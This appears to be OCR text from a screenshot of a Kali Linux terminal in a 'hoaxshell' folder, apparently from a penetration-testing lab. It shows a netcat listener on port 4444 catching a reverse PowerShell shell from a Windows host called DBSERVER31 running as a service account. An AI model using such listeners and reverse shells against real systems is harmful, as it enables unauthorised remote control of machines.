 Applications Places Terminal Sep 23 08:09
daniyalhassan@kali: ~/Downloads/hoaxshell
daniyalhassan@kali: ~/Downl... daniyalhassan@kali: ~/Deskto... daniyalhassan@kali: ~/Docum... daniyalhassan@kali: ~/Docum... daniyalhassan@kali: ~/Downl...
Topology
(daniyalhassan㉿kali)-[~/Downloads/hoaxshell]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.16.99.11] from (UNKNOWN) [172.16.6.31] 49754
Windows PowerShell running as user sqlserversync on DBSERVER31
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
one genymotion
two Tools
xfreerdp.txt
CRTP-
cheatsheet-...